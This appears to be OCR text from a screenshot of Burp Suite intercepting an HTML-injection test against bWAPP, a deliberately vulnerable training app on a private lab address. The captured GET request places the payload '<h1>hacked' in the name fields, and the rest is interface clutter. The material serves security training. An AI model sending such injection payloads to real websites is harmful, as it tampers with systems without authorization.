 File Edit View History Book
Burp Suite Free Edition v1.7.23 - Temporary Project
Connecting...
Burp Intruder Repeater Window Help
172.16.2.112/bwapp/h
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
INT SQL- XS
Intercept HTTP history WebSockets history Options
Load URL
Request to http://172.16.2.112:80
Split URL
Forward Drop Intercept is on Action Comment this item ?
Execute
Raw Params Headers Hex
Enable Po
GET /bwapp/htmli_get.php?firstname=<h1>hacked&lastname=<h1>hacked&form=submit HTTP/1.1
Host: 172.16.2.112
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://172.16.2.112/bwapp/htmli_get.php?firstname=a&lastname=a&form=submit
Cookie: PHPSESSID=f2djockg9hssda5s94qkc2rlg1; security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
Bugs Change
/ HT
Enter your fir
First name:
a
Last name:
a
Go
Welcome a a
? < + > Type a search term 0 matches
Waiting for 172.16.2.112...
12:02 PM
6/12/2017